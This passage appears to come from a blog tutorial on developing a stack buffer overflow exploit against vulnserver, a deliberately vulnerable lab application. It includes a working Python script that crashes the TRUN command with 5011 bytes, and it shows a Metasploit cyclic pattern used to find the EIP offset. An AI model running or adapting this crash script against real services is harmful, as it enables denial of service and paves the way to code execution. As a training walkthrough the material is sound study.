
So as you see in the screenshot above, the amount of bytes sent to crash the application was 5011. So that’s how many bytes we should send in our exploit to try and duplicate this crash. Let’s start developing our exploit code! This is where the fun begins!
Devloping Exploit Code
We will set up a Python script that will help us exploit this application. Since this exploit is relatively simple, let’s just look at the full script and talk about what it will do.
#!/usr/bin/python

import socket


host = "192.168.17.129"

port = 9999


buffer = "A" * 5011

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((host, port))

s.recv(1024)
s.send("TRUN /.:/" + buffer)
s.recv(1024)

print "[+] Buffer sent!"

s.close()
The first few lines should look familiar, we import the socket module and set up variables for our vulnerable Windows virtual machine.
We then declare a variable that will load 5011 “A”s into it, and after setting up a TCP connection to our Windows machine, we send the string “TRUN /.:/” (which we pulled from boofuzz) along with our 5011 A’s. Effectively, this is doing exactly what boofuzz did during the crash.
Let’s run this exploit against vulnserver and see exactly what happens!
Boy, this looks familar! This looks exactly like what happened when we ran boofuzz! So now we know that we can reliably reproduce this crash, let’s figure out where in this 5011 byte buffer this application actually crashes. If this doesn’t make much sense, let’s quickly walk through what we know right now.
- If we send a bunch of junk within the
TRUNcommand, we can crash this application - If we send 5011 “A”s after
TRUN /.:/to the application, we control where the application will execute the next instruction
What we need to verify next is, where in this 5011 buffer does the application actually crash. Just because we can overflow EIP by sending 5011 bytes, that doesn’t mean that’s exactly how many bytes it takes. Let’s test this theory to try and solidfy this concept.
Within the metasploit-framework there are two tools that come with that we will be using, pattern_create and pattern_offset. pattern_create will take a length that you provide it, and print out a unique string that is that many bytes long. This will be helpful to send to our application because instead of overwriting EIP with 4 “A”s, we will have a unique string. And feeding pattern_offset this unique string, it will return how mnay bytes within our custom buffer we actually were able to overwrite EIP. A little wordy, so let’s get into actually finding our exact offset!

We will load our buffer variable with this long string and replace the 4 “A”s, as seen below (truncated):
buffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn6Dn7Dn8Dn9Do0Do1Do2Do3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2Dp3Dp4Dp5Dp6Dp7Dp8Dp9Dq0Dq1Dq2Dq3Dq4Dq5Dq6Dq7Dq8Dq9Dr0Dr1Dr2Dr3Dr4Dr5Dr6Dr7Dr8Dr9Ds0Ds1Ds2Ds3Ds4Ds5Ds6Ds7Ds8Ds9Dt0Dt1Dt2Dt3Dt4Dt5Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3D..."
The rest of our exploit script will be the same. Let’s send this and see what happens!
